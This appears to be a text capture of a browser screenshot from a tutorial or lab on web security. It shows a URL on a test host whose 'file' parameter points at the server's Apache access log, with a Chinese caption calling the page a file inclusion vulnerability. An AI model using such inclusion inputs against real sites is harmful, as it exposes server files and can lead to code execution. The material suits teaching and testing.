 www.webtester.com/include/file01.php?file=/etc/httpd/logs/access_log
火狐官方站点 新手上路 常用网址 JD 京东商城
这是一个文件包含漏洞的页面